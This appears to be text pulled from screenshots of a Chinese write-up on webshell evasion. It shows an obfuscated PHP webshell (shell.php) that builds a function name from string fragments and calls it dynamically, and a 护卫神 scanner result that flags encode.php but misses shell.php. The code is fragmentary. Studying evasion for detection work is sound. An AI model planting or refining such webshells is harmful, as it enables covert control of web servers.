 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell2
搜索 webshell2
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/4/2 22:16 PHP 文件 2 KB
shell.php 2019/10/25 22:35 PHP 文件 68 KB
C:\phpstudy\WWW\webshell2\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2
3 $qaz1='e';
4 $qwe1='ate';
5 $wsx='un';
6 $edc='on';
7
8
9
10 $goodjob=$goodjob('',$html);
11 $goodjob();
12
13 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\webshell2 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕:扫描目录 1/1 个,文件 2/2 个,发现木马 1 个,耗时 62 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型
1 c:\phpstudy\www\webshell2\encode.php encode.php php加密木马
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕:扫描目录 1/1 个,文件 2/2 个,发现木马 1 个,耗时 62 毫秒。
建议:隔离扫描到的木马,并使用护卫神·安全套装,彻底防止网页木马。
确定
全选
反选
隔离
删除
护卫神.安全套装 100%防黑客 100%防篡改
Ots安全